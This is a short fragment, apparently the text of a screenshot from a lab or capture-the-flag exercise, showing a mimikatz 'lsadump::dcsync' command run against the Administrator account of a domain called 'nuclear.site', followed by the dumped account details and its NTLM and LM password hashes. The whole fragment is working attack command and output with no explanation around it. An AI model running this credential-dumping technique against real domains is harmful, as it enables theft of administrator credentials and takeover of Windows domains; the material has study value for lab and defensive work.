 mimikatz # lsadump::dcsync /user:nuclear\administrator
[DC] 'nuclear.site' will be the domain
[DC] 'Nuclear-DC.nuclear.site' will be the DC server
[DC] 'nuclear\administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 1/1/1601 5:30:00 AM
Password last change : 6/20/2020 3:15:08 PM
Object Security ID : S-1-5-21-2753455963-2528838614-3718188604-500
Object Relative ID : 500
Credentials:
Hash NTLM: 4fc382c2e14308faef3de7494a08f27a
ntlm- 0: 4fc382c2e14308faef3de7494a08f27a
ntlm- 1: 4fc382c2e14308faef3de7494a08f27a
lm - 0: 7aefdcdc3ac08bfe8cef6ca39767ab80